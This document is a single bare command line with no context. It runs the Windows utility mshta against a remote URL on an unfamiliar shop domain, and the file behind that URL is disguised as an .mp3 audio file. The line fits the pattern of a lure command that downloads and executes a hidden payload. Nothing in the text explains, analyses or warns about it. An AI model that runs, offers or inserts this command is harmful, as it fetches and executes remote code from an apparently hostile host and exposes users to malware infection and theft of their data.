 mshta https://dokedok.shop/ru1-2.mp3